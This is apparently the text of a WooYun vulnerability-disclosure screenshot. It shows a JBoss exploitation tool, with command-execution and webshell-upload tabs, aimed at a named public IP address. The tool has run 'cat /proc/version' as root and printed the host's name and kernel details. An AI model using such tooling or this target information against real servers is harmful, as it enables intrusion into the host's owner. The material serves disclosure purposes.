 目标服务器: JBoss 目标: http://101.231.149.206/
目标信息 执行命令 webshell上传 文件管理
命令: cat /proc/version 执行 清空结果
root
================================================================
Linux rh00-vs00.bocommlife 3.10.0-123.el7.x86_64 #1 SMP Mon May 5 11:16:57 EDT 2014 x86_64 x86_64 x86_64 GNU/Linux
================================================================
\S
Kernel \r on an \m
================================================================
Linux version 3.10.0-123.el7.x86_64 (mockbuild@x86-017.build.eng.bos.redhat.com) (gcc version 4.8.2 20140120 (Red Hat
4.8.2-16) (GCC) ) #1 SMP Mon May 5 11:16:57 EDT 2014
================================================================
www.wooyun.org